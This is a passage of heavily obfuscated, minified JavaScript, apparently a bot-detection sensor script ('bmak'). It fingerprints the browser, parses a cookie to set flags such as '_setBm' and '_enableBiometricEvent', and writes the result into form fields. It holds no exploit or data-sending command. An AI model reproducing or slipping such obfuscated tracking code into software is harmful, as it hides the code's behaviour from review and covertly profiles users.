W8()[HS(Ah)],AD('',[][[]]))?W8()[HS(cq)](lh,tq(tq(Rz)),MIj,Ar):W8()[HS(Hr)].call(null,jz,tq(Yp),xz,xf));if(Fp(Z0[dQ()[Al(GY)](ln,UE,NP)][dQ()[Al(rn)](jY,IQ,wD)],undefined)){J4j=AD(J4j,bY()[fR(wk)](Jh,YY,Yp,Rz,HBj));wKj*=KQ;}else{J4j=AD(J4j,Fp(typeof wr()[Lk(Jr)],AD('',[][[]]))?wr()[Lk(k9)](rS,MD,EU):wr()[Lk(fz)](nPj,kD,fz));wKj*=j4;}}catch(Tg0){Ec.splice(QD(IJj,Yp),Infinity,PV);J4j=AD(J4j,gp()[XS(DS)](Yp,Hl,Zt,C6j));wKj*=j4;}qI0=tq(tq(Rj));}var H60=Yp;var S30=hD;var xNj=jw(ks,[wr()[Lk(IS)](dh,ST,hX),Array]);var SNj=new w3();var UT;SNj[W8()[HS(kl)](VL,Rl,bX,IQ)](xNj,Fp(typeof wr()[Lk(cq)],'undefined')?wr()[Lk(KQ)].apply(null,[fz,kV,md]):wr()[Lk(fz)](w6j,hD,cz),wK);({UT:UT}=xNj);if(tq(jP0)){try{var qv0=Ec.length;var XO0=tq([]);J4j=AD(J4j,lz(typeof wr()[Lk(tY)],'undefined')?wr()[Lk(fz)](BOj,sN,MQ):wr()[Lk(Ah)](Jh,hG,Rl));if(tq(tq(Z0[dQ()[Al(GY)].call(null,tq([]),UE,NP)][lz(typeof dQ()[Al(Ah)],AD('',[][[]]))?dQ()[Al(wz)].apply(null,[tq({}),rb,nW]):dQ()[Al(th)](tq(Yp),Cc,mw)]||Z0[lz(typeof dQ()[Al(lY)],'undefined')?dQ()[Al(wz)].call(null,tq(Rz),H6j,zgj):dQ()[Al(GY)].apply(null,[tq([]),UE,NP])][dQ()[Al(Ax)](Lt,Ww,Xjj)]))){J4j=AD(J4j,bY()[fR(wk)](QY,UE,Yp,Rz,HBj));wKj=Z0[wr()[Lk(Pn)](Ok,A6,tq(tq(Rz)))][W8()[HS(KS)].call(null,OR,lY,Ar,wz)](R1(wKj,Sc[tY]));}else{J4j=AD(J4j,wr()[Lk(k9)](rS,MD,xf));wKj=Z0[Fp(typeof wr()[Lk(Ok)],AD('',[][[]]))?wr()[Lk(Pn)].call(null,Ok,A6,hD):wr()[Lk(fz)](CJ,lE,hd)][W8()[HS(KS)](OR,Oc,Ar,Xp)](R1(wKj,Sc[xf]));}}catch(gJj){Ec.splice(QD(qv0,Yp),Infinity,PV);J4j=AD(J4j,lz(typeof gp()[XS(PR)],'undefined')?gp()[XS(Hr)](rN,xE,YN,sLj):gp()[XS(DS)].apply(null,[Yp,QY,Zt,C6j]));wKj=Z0[wr()[Lk(Pn)](Ok,A6,jY)][W8()[HS(KS)](OR,tq(tq({})),Ar,lE)](R1(wKj,Sc[xf]));}jP0=tq(tq(Rj));}Z0[W8()[HS(GY)].call(null,CG,mp,Iq,fz)]._cf=Z0[lz(typeof W8()[HS(Ax)],'undefined')?W8()[HS(cq)](hk,wk,nvj,bK):W8()[HS(GY)](CG,Td,Iq,Pp)]._cf||[];if(tq(wWj)){try{var HP0=Ec.length;var JO0=tq(Rj);J4j=AD(J4j,vW()[sM(Rz)](Pn,EU,xf,k3j,Yp));if(tq(tq(Z0[gk()[wQ(jp)](ck,tq(tq({})),hk)]))){J4j=AD(J4j,bY()[fR(wk)].apply(null,[tq(tq([])),KQ,Yp,Rz,HBj]));wKj*=jx;}else{J4j=AD(J4j,wr()[Lk(k9)].apply(null,[rS,MD,Qh]));wKj*=Sc[lY];}}catch(vj0){Ec.splice(QD(HP0,Yp),Infinity,PV);J4j=AD(J4j,Fp(typeof gp()[XS(IE)],AD([],[][[]]))?gp()[XS(DS)](Yp,Qz,Zt,C6j):gp()[XS(Hr)](pIj,kD,UC,G9));wKj*=KQ;}wWj=tq(tq(Rj));}Z0[W8()[HS(GY)].call(null,CG,XQ,Iq,tq(Rz))].bmak=Z0[Fp(typeof W8()[HS(W9)],AD('',[][[]]))?W8()[HS(GY)].call(null,CG,Iq,Iq,Jh):W8()[HS(cq)].apply(null,[OTj,k9,Pp,qD])].bmak&&Z0[Fp(typeof W8()[HS(KQ)],'undefined')?W8()[HS(GY)](CG,tY,Iq,Z9):W8()[HS(cq)].call(null,tZ,tq(tq({})),Zt,Qh)].bmak[vc()[Yn(Hr)](bI,Jh)](vc()[Yn(KS)](Cn,wk))&&Z0[W8()[HS(GY)](CG,Lx,Iq,MQ)].bmak[lz(typeof vc()[Yn(Ar)],AD('',[][[]]))?vc()[Yn(XQ)].call(null,Gl,QLj):vc()[Yn(Hr)].apply(null,[bI,Jh])](W8()[HS(Mk)](Cn,tq({}),vF,jY))?Z0[W8()[HS(GY)](CG,k9,Iq,k9)].bmak:function(){var I60;Ec.push(mr);return I60=jw(ks,[W8()[HS(Mk)].apply(null,[QLj,BX,vF,lE]),tq(tq({})),vc()[Yn(G9)].call(null,ZF,Pn),function HT0(){Ec.push(k0j);try{var M60=Ec.length;var FUj=tq([]);var qO0=tq(Knj(kI0));var YT0=jDj(Ntj);var vv0=YT0[lz(typeof vc()[Yn(XR)],AD([],[][[]]))?vc()[Yn(XQ)](Eh,sb):vc()[Yn(Eh)].call(null,rX,vq)];PRj(vv0,kI0&&qO0);AT0(YT0[dQ()[Al(tR)](tq(tq(Rz)),hX,gIj)],tq(tq({})));var RO0=GE(H5,[YMj]);var Kg0=Aq()[Dl(pQ)].apply(null,[qD,SD,nl,pV,q1])[dQ()[Al(vq)].apply(null,[mf,Hr,ZP])](sCj(),Zr()[Sq(Jh)].call(null,KQ,ff,kJ,Eh))[dQ()[Al(vq)](tq(tq([])),Hr,ZP)](GE(H5,[YT0[gk()[wQ(kl)](Dc,Hl,jY)]]),vc()[Yn(XIj)].call(null,Hs,Z9))[dQ()[Al(vq)](tq(tq({})),Hr,ZP)](RO0);if(Z0[dQ()[Al(GY)].call(null,k9,UE,kt)][Fp(typeof dQ()[Al(EU)],'undefined')?dQ()[Al(rn)](Hk,IQ,CR):dQ()[Al(wz)](tq(tq([])),wIj,mp)](vW()[sM(zl)](kd,tq([]),Gl,NW,Rl))){Z0[dQ()[Al(GY)].apply(null,[ZX,UE,kt])][dQ()[Al(rn)](fX,IQ,CR)](vW()[sM(zl)](kd,EU,lY,NW,Rl))[vc()[Yn(Ql)].apply(null,[tp,sz])]=Kg0;}if(Fp(typeof Z0[dQ()[Al(GY)].call(null,Z9,UE,kt)][W8()[HS(jf)](nS,jp,s4,tq(tq(Rz)))](vW()[sM(zl)].call(null,kd,tq(tq([])),EE,NW,Rl)),Aq()[Dl(Pn)].apply(null,[dh,Lgj,cq,Rq,ZX]))){var KWj=Z0[dQ()[Al(GY)](Oq,UE,kt)][Fp(typeof W8()[HS(WU)],'undefined')?W8()[HS(jf)].apply(null,[nS,tq(tq(Yp)),s4,UE]):W8()[HS(cq)].apply(null,[sx,EE,vh,cq])](Fp(typeof vW()[sM(Rz)],AD(W8()[HS(KQ)].call(null,Zs,mp,dE,tq(tq(Rz))),[][[]]))?vW()[sM(zl)].apply(null,[kd,Cc,qD,NW,Rl]):vW()[sM(cq)](Hl,nl,Ar,f9,Ud));for(var ZL0=Rz;Af(ZL0,KWj[dQ()[Al(Rz)](mf,lh,Dr)]);ZL0++){KWj[ZL0][lz(typeof vc()[Yn(xE)],'undefined')?vc()[Yn(XQ)](qM,Fgj):vc()[Yn(Ql)](tp,sz)]=Kg0;}}}catch(WWj){Ec.splice(QD(M60,Yp),Infinity,k0j);T30(vc()[Yn(S3j)].apply(null,[gz,Td])[dQ()[Al(vq)](Hh,Hr,ZP)](WWj,wr()[Lk(kn)].apply(null,[jx,E0,xf]))[Fp(typeof dQ()[Al(Yp)],AD('',[][[]]))?dQ()[Al(vq)](tR,Hr,ZP):dQ()[Al(wz)](tq(Yp),IQ,xAj)](YMj));}Ec.pop();},vc()[Yn(KS)].apply(null,[QLj,wk]),function dJj(){Ec.push(lG);var wP0=tq(Knj(kI0));var Ibj=jDj(Ntj);var Rg0=Ibj[vc()[Yn(Eh)].apply(null,[Rp,vq])];PRj(Rg0,kI0&&wP0);AT0(Ibj[dQ()[Al(tR)].apply(null,[kl,hX,F3j])],tq(tq(Rj)));sT0(tq(tq([])));var WT0=GE(H5,[YMj]);var cT0;return cT0=(Fp(typeof Aq()[Dl(GY)],AD([],[][[]]))?Aq()[Dl(pQ)].call(null,Hh,qsj,nl,pV,XQ):Aq()[Dl(nl)](IS,PLj,dW,L4,GY))[dQ()[Al(vq)].apply(null,[BX,Hr,kQ])](sCj(),Zr()[Sq(Jh)].call(null,KQ,KW,kJ,Xp))[lz(typeof dQ()[Al(Rgj)],'undefined')?dQ()[Al(wz)](fz,T3j,W9):dQ()[Al(vq)](tq(tq(Rz)),Hr,kQ)](GE(H5,[Ibj[gk()[wQ(kl)](Px,IE,jY)]]),lz(typeof vc()[Yn(q1)],AD('',[][[]]))?vc()[Yn(XQ)](bX,bmj):vc()[Yn(XIj)](fQ,Z9))[dQ()[Al(vq)].call(null,tq(tq({})),Hr,kQ)](WT0),Ec.pop(),cT0;},Zr()[Sq(xz)].call(null,GY,dIj,BG,YY),jw(ks,["_setFsp",function _setFsp(tv0){FO0=tv0;Ec.push(Ssj);if(FO0){F7j=F7j[W8()[HS(nE)].apply(null,[ZJ,nE,Jr,Pp])](new (Z0[dQ()[Al(YY)](tq(Yp),Hl,X8)])(gk()[wQ(KS)](rc,dh,xf),lz(typeof wr()[Lk(TF)],'undefined')?wr()[Lk(fz)].apply(null,[rM,dN,hD]):wr()[Lk(IQ)].apply(null,[FZ,Cvj,mf])),vc()[Yn(QY)].call(null,hLj,Cc));}Ec.pop();},"_setBm",function _setBm(Ej0){ws0=Ej0;Ec.push(KOj);if(ws0){F7j=W8()[HS(KQ)].call(null,Ot,IQ,dE,tq([]))[dQ()[Al(vq)].apply(null,[Pn,Hr,lP])](FO0?Zr()[Sq(Pp)].apply(null,[IQ,wsj,kl,Yp]):Z0[dQ()[Al(GY)].call(null,ZX,UE,GR)][W8()[HS(xf)].call(null,Sl,Ah,md,FZ)][gk()[wQ(Gl)].call(null,kK,jY,dh)],vc()[Yn(Lx)](hh,NQ))[lz(typeof dQ()[Al(vq)],'undefined')?dQ()[Al(wz)](tq(Yp),JZ,BG):dQ()[Al(vq)](mf,Hr,lP)](Z0[dQ()[Al(GY)](Jr,UE,GR)][W8()[HS(xf)].apply(null,[Sl,GD,md,Oz])][wr()[Lk(RY)](vq,gAj,Hr)],Zn()[cQ(GS)](BH,ZV));Ntj=tq(tq({}));}else{var rWj=jDj(Ntj);q00=rWj[lz(typeof vc()[Yn(cq)],AD('',[][[]]))?vc()[Yn(XQ)].call(null,zIj,qb):vc()[Yn(Eh)].apply(null,[xh,vq])];}Ec.pop();Nhj(Ntj);},"_setAu",function _setAu(K60){Ec.push(LF);if(lz(typeof K60,Aq()[Dl(IS)](Pn,Kgj,IQ,IS,Iq))){if(lz(K60[Zn()[cQ(KS)](FAj,Jh)](Aq()[Dl(Gl)](Rz,Ngj,Yp,E3j,Hr),Rz),gP[W8()[HS(Pp)].apply(null,[OS,mp,W9,Zc])]())){F7j=(Fp(typeof W8()[HS(dY)],AD([],[][[]]))?W8()[HS(KQ)](MJ,tq(tq(Rz)),dE,jp):W8()[HS(cq)](IS,Rl,sZ,Z9))[lz(typeof dQ()[Al(XQ)],AD('',[][[]]))?dQ()[Al(wz)].apply(null,[rS,kK,NG]):dQ()[Al(vq)].apply(null,[FZ,Hr,d8])](FO0?Zr()[Sq(Pp)].apply(null,[IQ,cG,kl,D8]):Z0[dQ()[Al(GY)].call(null,jp,UE,VY)][lz(typeof W8()[HS(WU)],AD('',[][[]]))?W8()[HS(cq)].call(null,Ob,Jh,JM,tq(Rz)):W8()[HS(xf)].call(null,kf,tq([]),md,tq(tq({})))][gk()[wQ(Gl)].call(null,kE,j4,dh)],vc()[Yn(Lx)](bF,NQ))[Fp(typeof dQ()[Al(b4)],'undefined')?dQ()[Al(vq)](Ql,Hr,d8):dQ()[Al(wz)].apply(null,[tq([]),vN,Hl])](Z0[dQ()[Al(GY)].call(null,tq(tq({})),UE,VY)][W8()[HS(xf)].call(null,kf,XR,md,Hr)][wr()[Lk(RY)](vq,kBj,GD)])[dQ()[Al(vq)].call(null,Ah,Hr,d8)](K60);}else{F7j=K60;}}Ec.pop();},W8()[HS(PAj)].call(null,IF,Ql,RHj,qD),function UL0(AO0){Sj0+=Yp;},"_setIpr",function _setIpr(Mv0){MJj=Mv0;},"_setAkid",function _setAkid(DO0){kI0=DO0;w00=tq(Knj(kI0));},"_enableBiometricEvent",function _enableBiometricEvent(XL0){hP0=XL0;},"_enableBiometricResearch",function _enableBiometricResearch(qL0){lZj=qL0;},"_fetchParams",function _fetchParams(Cs0){PRj(q00,kI0&&w00);}]),dQ()[Al(s6j)](hd,Yp,Up),function(){return Jpj.apply(this,[Rj,arguments]);}]),Ec.pop(),I60;}();if(tq(JI0)){try{var dUj=Ec.length;var P30=tq([]);J4j=AD(J4j,Zn()[cQ(G9)](pY,xf));if(Fp(Z0[dQ()[Al(GY)](Jr,UE,NP)][lz(typeof wr()[Lk(ln)],AD('',[][[]]))?wr()[Lk(fz)](IG,UOj,tq(tq([]))):wr()[Lk(hq)].apply(null,[DS,G0j,jp])],undefined)){J4j=AD(J4j,bY()[fR(wk)].call(null,Pp,Lt,Yp,Rz,HBj));wKj*=YTj;}else{J4j=AD(J4j,wr()[Lk(k9)].apply(null,[rS,MD,qD]));wKj*=gP[gk()[wQ(G9)](jPj,lE,FZ)]();}}catch(sbj){Ec.splice(QD(dUj,Yp),Infinity,PV);J4j=AD(J4j,Fp(typeof gp()[XS(Rz)],AD(W8()[HS(KQ)](Fm,hk,dE,kD),[][[]]))?gp()[XS(DS)].call(null,Yp,Nw,Zt,C6j):gp()[XS(Hr)](tE,MQ,FLj,Lx));wKj*=Xb;}JI0=tq(NH);}FG[lz(typeof wx()[fd(Rz)],AD(W8()[HS(KQ)].apply(null,[Fm,ln,dE,UE]),[][[]]))?wx()[fd(Yp)](VPj,Zx,nE,sgj,tq(tq(Yp))):wx()[fd(Jh)](k3j,xz,qD,Pn,hX)]=function(vT0){if(lz(vT0,F7j)){Hj0=tq(tq(Rj));}};if(Z0[W8()[HS(GY)](CG,tq(tq(Yp)),Iq,tq(tq(Rz)))].bmak[W8()[HS(Mk)].call(null,Cn,Ah,vF,QY)]){if(tq(fj0)){try{var BI0=Ec.length;var AL0=tq({});J4j=AD(J4j,vc()[Yn(pQ)](DTj,Et));var D60=Z0[dQ()[Al(GY)](RY,UE,NP)][W8()[HS(bK)].apply(null,[qz,tq(Rz),mf,FZ])](gk()[wQ(Ql)](Xf,UE,D8));if(Fp(D60[wr()[Lk(P1)].apply(null,[wz,sP,PR])],undefined)){J4j=AD(J4j,lz(typeof bY()[fR(Pn)],'undefined')?bY()[fR(GY)].call(null,Zc,mf,s6j,g9,jY):bY()[fR(wk)](tq(Rz),ZX,Yp,Rz,HBj));wKj*=BW;}else{J4j=AD(J4j,wr()[Lk(k9)].call(null,rS,MD,tq({})));wKj*=GN;}}catch(Bs0){Ec.splice(QD(BI0,Yp),Infinity,PV);J4j=AD(J4j,gp()[XS(DS)](Yp,kD,Zt,C6j));wKj*=GN;}fj0=tq(tq(Rj));}k60[wr()[Lk(xf)].call(null,YY,vX,tq(Yp))](lz(typeof W8()[HS(wG)],'undefined')?W8()[HS(cq)].call(null,ssj,EU,Gl,hX):W8()[HS(kJ)](TN,FZ,w1,tq(Rz)),T30);T30(lz(typeof Zn()[cQ(rn)],AD([],[][[]]))?Zn()[cQ(Rl)](s9,qd):Zn()[cQ(XIj)].apply(null,[Mn,fz]));if(F9(Z0[W8()[HS(GY)](CG,hd,Iq,EE)]._cf[dQ()[Al(Rz)](tq(tq({})),lh,O6j)],Rz)){for(var r60=Rz;Af(r60,Z0[W8()[HS(GY)](CG,wG,Iq,jp)]._cf[dQ()[Al(Rz)](lY,lh,O6j)]);r60++){Z0[W8()[HS(GY)](CG,GY,Iq,qD)].bmak[dQ()[Al(s6j)](tq(Yp),Yp,pY)](Z0[W8()[HS(GY)](CG,Nw,Iq,tR)]._cf[r60]);}Z0[W8()[HS(GY)].call(null,CG,jp,Iq,YY)]._cf=jw(ks,[Fp(typeof wr()[Lk(rV)],AD([],[][[]]))?wr()[Lk(Yp)](nl,rY,GD):wr()[Lk(fz)].apply(null,[D3j,Ah,j4]),Z0[Fp(typeof W8()[HS(hq)],AD('',[][[]]))?W8()[HS(GY)].call(null,CG,xE,Iq,lE):W8()[HS(cq)].apply(null,[P6j,sz,L1,nE])].bmak[lz(typeof dQ()[Al(Hr)],'undefined')?dQ()[Al(wz)].call(null,ZV,bBj,BHj):dQ()[Al(s6j)](XQ,Yp,pY)]]);}else{var Wbj;if(Z0[dQ()[Al(GY)].apply(null,[md,UE,NP])][gk()[wQ(XIj)](Or,hq,PR)])Wbj=Z0[dQ()[Al(GY)].call(null,tq(Rz),UE,NP)][gk()[wQ(XIj)].apply(null,[Or,hq,PR])];if(tq(Wbj)){var EA0=Z0[dQ()[Al(GY)](Jr,UE,NP)][lz(typeof W8()[HS(WK)],AD('',[][[]]))?W8()[HS(cq)](b0j,hd,cjj,RY):W8()[HS(G9)].call(null,bw,tR,Yp,dY)](W8()[HS(APj)].call(null,mR,wG,OX,tq(Yp)));if(EA0[dQ()[Al(Rz)].apply(null,[k9,lh,O6j])])Wbj=EA0[QD(EA0[dQ()[Al(Rz)](fX,lh,O6j)],Yp)];}if(Wbj[Fp(typeof dQ()[Al(bK)],AD([],[][[]]))?dQ()[Al(TF)].call(null,Qh,fz,xt):dQ()[Al(wz)].apply(null,[fz,Ud,U1])]){var fT0=Wbj[lz(typeof dQ()[Al(bd)],'undefined')?dQ()[Al(wz)](ln,sK,wn):dQ()[Al(TF)](Eh,fz,xt)];var X00=fT0[Zr()[Sq(IS)](KQ,s3j,sz,ln)](Aq()[Dl(Gl)].call(null,zl,tU,Yp,E3j,xz));if(r7(X00[dQ()[Al(Rz)].call(null,Jh,lh,O6j)],IS))qs0=fT0[Zr()[Sq(IS)].call(null,KQ,s3j,sz,tR)](Aq()[Dl(Gl)](sz,tU,Yp,E3j,tq(tq([]))))[Zn()[cQ(hk)].apply(null,[Kc,Mk])](zw(Sc[YY]))[Rz];if(qs0&&lz(S4(qs0[lz(typeof dQ()[Al(mf)],'undefined')?dQ()[Al(wz)](lE,R8,Ww):dQ()[Al(Rz)](DS,lh,O6j)],nl),gP[W8()[HS(Pp)](XX,tq(Rz),W9,Rz)]())){var wbj=Jpj(cH,[qs0]);if(F9(wbj[lz(typeof dQ()[Al(d1)],AD([],[][[]]))?dQ()[Al(wz)].call(null,GD,zb,rp):dQ()[Al(Rz)].call(null,kn,lh,O6j)],Pn)){Z0[W8()[HS(GY)].call(null,CG,Rl,Iq,QY)].bmak[Zr()[Sq(xz)].apply(null,[GY,Q0j,BG,dY])]._setFsp(lz(wbj[Fp(typeof W8()[HS(s6j)],AD([],[][[]]))?W8()[HS(IQ)].apply(null,[RQ,mf,Yk,Ar]):W8()[HS(cq)].apply(null,[Bf,Gl,vAj,xE])](Rz),dQ()[Al(KQ)].apply(null,[tq(tq({})),Iq,qTj])));Z0[W8()[HS(GY)](CG,KQ,Iq,KQ)].bmak[Zr()[Sq(xz)](GY,Q0j,BG,wG)]._setBm(lz(wbj[Fp(typeof W8()[HS(mf)],'undefined')?W8()[HS(IQ)](RQ,ll,Yk,hd):W8()[HS(cq)].apply(null,[Xf,Jr,MV,Jr])](Yp),dQ()[Al(KQ)].apply(null,[tq(tq({})),Iq,qTj])));Z0[W8()[HS(GY)].call(null,CG,hX,Iq,XR)].bmak[Zr()[Sq(xz)](GY,Q0j,BG,wk)]._setIpr(lz(wbj[W8()[HS(IQ)].apply(null,[RQ,tY,Yk,Lt])](Pn),dQ()[Al(KQ)](XQ,Iq,qTj)));Z0[W8()[HS(GY)](CG,Xp,Iq,tq(Yp))].bmak[Zr()[Sq(xz)].call(null,GY,Q0j,BG,Hl)]._setAkid(lz(wbj[W8()[HS(IQ)].call(null,RQ,nl,Yk,kl)](IS),dQ()[Al(KQ)](wk,Iq,qTj)));if(F9(wbj[dQ()[Al(Rz)].call(null,tq(tq(Yp)),lh,O6j)],KQ)){Z0[Fp(typeof W8()[HS(fX)],AD([],[][[]]))?W8()[HS(GY)](CG,rS,Iq,tq(Yp)):W8()[HS(cq)](CJ,Hl,SK,hD)].bmak[Fp(typeof Zr()[Sq(nl)],'undefined')?Zr()[Sq(xz)].apply(null,[GY,Q0j,BG,kl]):Zr()[Sq(KQ)].call(null,xJ,tN,v6j,QY)]._enableBiometricEvent(lz(wbj[W8()[HS(IQ)](RQ,tq(Rz),Yk,XQ)](KQ),lz(typeof dQ()[Al(Egj)],AD([],[][[]]))?dQ()[Al(wz)](tR,N7,ZJ):dQ()[Al(KQ)](lY,Iq,qTj)));}if(F9(wbj[dQ()[Al(Rz)].apply(null,[tq(Rz),lh,O6j])],IQ)){Z0[W8()[HS(GY)].call(null,CG,xE,Iq,tq(tq(Yp)))].bmak[Zr()[Sq(xz)](GY,Q0j,BG,jY)]._enableBiometricResearch(lz(wbj[W8()[HS(IQ)].apply(null,[RQ,Gl,Yk,Jh])](IQ),dQ()[Al(KQ)].call(null,Rl,Iq,qTj)));}Z0[Fp(typeof W8()[HS(dE)],AD('',[][[]]))?W8()[HS(GY)](CG,tq(tq([])),Iq,OX):W8()[HS(cq)](TV,BX,XZ,Ar)].bmak[lz(typeof Zr()[Sq(Rl)],AD(W8()[HS(KQ)].call(null,Fm,XQ,dE,Jh),[][[]]))?Zr()[Sq(KQ)](fgj,jPj,Xjj,kD):Zr()[Sq(xz)].call(null,GY,Q0j,BG,wk)]._fetchParams(tq(tq(Rj)));Z0[W8()[HS(GY)].apply(null,[CG,tq(tq({})),Iq,Rz])].bmak[Zr()[Sq(xz)].apply(null,[GY,Q0j,BG,tR])]._setAu(fT0);}}}}try{var VI0=Ec.length;var Jbj=tq(tq(NH));if(tq(UJj)){try{J4j=AD(J4j,Fp(typeof dQ()[Al(hd)],AD('',[][[]]))?dQ()[Al(kl)](tq([]),Qz,nf):dQ()[Al(wz)](Pn,FTj,Jjj));if(Fp(Z0[dQ()[Al(GY)](tq(tq([])),UE,NP)][W8()[HS(xf)](Cw,OX,md,hk)],undefined)){J4j=AD(J4j,bY()[fR(wk)](Rz,lE,Yp,Rz,HBj));wKj-=Gf;}else{J4j=AD(J4j,wr()[Lk(k9)](rS,MD,kD));wKj-=ZF;}}catch(xWj){Ec.splice(QD(VI0,Yp),Infinity,PV);J4j=AD(J4j,gp()[XS(DS)](Yp,ZX,Zt,C6j));wKj-=Sc[fX];}UJj=tq(tq([]));}sT0(tq(tq([])));var cI0=ILj();DA0();PI0=QD(ILj(),cI0);Z0[Fp(typeof Zn()[cQ(sz)],AD([],[][[]]))?Zn()[cQ(Mk)](nQ,s4):Zn()[cQ(Rl)](Tsj,Ab)](function(){H60=Yp;},sf);}catch(Ag0){Ec.splice(QD(VI0,Yp),Infinity,PV);}}Ec.pop();}break;}};var Ikj=function(zUj){var Ds0='';for(var TT0=0;TT0<zUj["length"];TT0++){Ds0+=zUj[TT0]["toString"](16)["length"]===2?zUj[TT0]["toString"](16):"0"["concat"](zUj[TT0]["toString"](16));}return Ds0;};var tmj=function(){Ec=(gP.sjs_se_global_subkey?gP.sjs_se_global_subkey.push(EK):gP.sjs_se_global_subkey=[EK])&&gP.sjs_se_global_subkey;};var tW=function Pj0(hJj,G60){var EJj=Pj0;do{switch(hJj){case vT:{for(var Zg0=Rz;Af(Zg0,mg0.length);++Zg0){vc()[mg0[Zg0]]=tq(QD(Zg0,XQ))?function(){return jw.apply(this,[H5,arguments]);}:function(){var MA0=mg0[Zg0];return function(Sv0,Vj0){var xv0=Y6j(Sv0,Vj0);vc()[MA0]=function(){return xv0;};return xv0;};}();}hJj=Dg;}break;case Cj:{for(var kj0=Rz;Af(kj0,nNj[xPj[Rz]]);++kj0){bY()[nNj[kj0]]=tq(QD(kj0,GY))?function(){tIj=[];Pj0.call(this,H5,[nNj]);return '';}:function(){var FL0=nNj[kj0];var KUj=bY()[FL0];return function(p30,GWj,qJj,gs0,qA0){if(lz(arguments.length,Rz)){return KUj;}var gI0=vG.call(null,BP,[vq,OX,qJj,gs0,qA0]);bY()[FL0]=function(){return gI0;};return gI0;};}();}hJj=Dg;}break;case VC:{return BUj;}break;case q0:{return Yv0;}break;case Yg:{hJj=E;nI0=QD(nO0,Ec[QD(Ec.length,Yp)]);}break;case hv:{for(var Aj0=Rz;Af(Aj0,sWj[dQ()[Al(Rz)](wG,lh,RTj)]);Aj0=AD(Aj0,Yp)){var Oj0=sWj[W8()[HS(IQ)](C,tq(Yp),Yk,nE)](Aj0);var k00=UWj[Oj0];mv0+=k00;}var F00;return Ec.pop(),F00=mv0,F00;}break;case kB:{hJj-=sI;return dP0;}break;case E:{while(F9(I00,Rz)){if(Fp(J60[R7[nl]],Z0[R7[Yp]])&&r7(J60,Q30[R7[Rz]])){if(wS(Q30,v4)){Yv0+=vG(m0,[nI0]);}return Yv0;}if(lz(J60[R7[nl]],Z0[R7[Yp]])){var BP0=Nb[Q30[J60[Rz]][Rz]];var Vs0=Pj0.call(null,cH,[BP0,AD(nI0,Ec[QD(Ec.length,Yp)]),I00,J60[Yp],tq([])]);Yv0+=Vs0;J60=J60[Rz];I00-=jw(I5,[Vs0]);}else if(lz(Q30[J60][R7[nl]],Z0[R7[Yp]])){var BP0=Nb[Q30[J60][Rz]];var Vs0=Pj0.call(null,cH,[BP0,AD(nI0,Ec[QD(Ec.length,Yp)]),I00,Rz,Hl]);Yv0+=Vs0;I00-=jw(I5,[Vs0]);}else{Yv0+=vG(m0,[nI0]);nI0+=Q30[J60];--I00;};++J60;}hJj-=lO;}break;case Ng:{hJj=VC;var fNj=p4[Sbj];var P00=Rz;while(Af(P00,fNj.length)){var vbj=mM(fNj,P00);var dj0=mM(WTj.cv,mJj++);BUj+=vG(m0,[Fh(bW(EG(vbj),dj0),bW(EG(dj0),vbj))]);P00++;}}break;case sv:{CJj=QD(rUj,Ec[QD(Ec.length,Yp)]);hJj+=XL;}break;case cH:{var Q30=G60[NH];var nO0=G60[Rj];var I00=G60[sC];var J60=G60[T3];hJj+=w;var J00=G60[Kj];if(lz(typeof Q30,R7[Pn])){Q30=v4;}var Yv0=AD([],[]);}break;case E3:{hJj-=L6;while(Af(AP0,fbj.length)){var xJj=mM(fbj,AP0);var XNj=mM(TLj.qm,wj0++);fs0+=vG(m0,[bW(EG(bW(xJj,XNj)),Fh(xJj,XNj))]);AP0++;}}break;case B6:{hJj+=mH;while(Af(Dg0,ZI0.length)){var TNj=mM(ZI0,Dg0);var WNj=mM(qPj.Kv,Bv0++);RNj+=vG(m0,[Fh(bW(EG(TNj),WNj),bW(EG(WNj),TNj))]);Dg0++;}}break;case IL:{hJj=Dg;if(Af(qg0,gUj.length)){do{gk()[gUj[qg0]]=tq(QD(qg0,nl))?function(){return jw.apply(this,[WL,arguments]);}:function(){var D30=gUj[qg0];return function(t00,Zbj,QA0){var DUj=qPj.call(null,t00,mp,QA0);gk()[D30]=function(){return DUj;};return DUj;};}();++qg0;}while(Af(qg0,gUj.length));}}break;case fg:{return fs0;}break;case Rv:{var dP0=AD([],[]);hJj+=lj;Yj0=QD(rJj,Ec[QD(Ec.length,Yp)]);}break;case IB:{hJj=Dg;for(var M30=Rz;Af(M30,WL0[Hmj[Rz]]);++M30){wx()[WL0[M30]]=tq(QD(M30,Yp))?function(){Fsj=[];Pj0.call(this,NH,[WL0]);return '';}:function(){var Og0=WL0[M30];var Kv0=wx()[Og0];return function(XUj,HNj,TI0,Gs0,lv0){if(lz(arguments.length,Rz)){return Kv0;}var Vv0=vG(km,[XUj,HNj,Qz,Gs0,Ah]);wx()[Og0]=function(){return Vv0;};return Vv0;};}();}}break;case Es:{while(Af(n00,nj0.length)){W8()[nj0[n00]]=tq(QD(n00,cq))?function(){return jw.apply(this,[dO,arguments]);}:function(){var AA0=nj0[n00];return function(HL0,NUj,YJj,PO0){var Xj0=WTj(HL0,tq(tq({})),YJj,wz);W8()[AA0]=function(){return Xj0;};return Xj0;};}();++n00;}hJj=Dg;}break;case zv:{hJj=n6;while(F9(vL0,Rz)){if(Fp(QNj[xLj[nl]],Z0[xLj[Yp]])&&r7(QNj,XA0[xLj[Rz]])){if(wS(XA0,YLj)){lO0+=vG(m0,[CJj]);}return lO0;}if(lz(QNj[xLj[nl]],Z0[xLj[Yp]])){var EL0=NIj[XA0[QNj[Rz]][Rz]];var R60=Pj0.call(null,I5,[QNj[Yp],bK,EL0,AD(CJj,Ec[QD(Ec.length,Yp)]),vL0]);lO0+=R60;QNj=QNj[Rz];vL0-=jw(Rj,[R60]);}else if(lz(XA0[QNj][xLj[nl]],Z0[xLj[Yp]])){var EL0=NIj[XA0[QNj][Rz]];var R60=Pj0.apply(null,[I5,[Rz,tq(Yp),EL0,AD(CJj,Ec[QD(Ec.length,Yp)]),vL0]]);lO0+=R60;vL0-=jw(Rj,[R60]);}else{lO0+=vG(m0,[CJj]);CJj+=XA0[QNj];--vL0;};++QNj;}}break;case n6:{hJj=Dg;return lO0;}break;case bm:{var Bv0=S4(QD(ng0,Ec[QD(Ec.length,Yp)]),hk);hJj=B6;var ZI0=cV[OL0];var Dg0=Rz;}break;case IC:{hJj=Ng;var ONj=G60[NH];var Q00=G60[Rj];var Sbj=G60[sC];var mO0=G60[T3];var BUj=AD([],[]);var mJj=S4(QD(ONj,Ec[QD(Ec.length,Yp)]),Oq);}break;case QB:{var 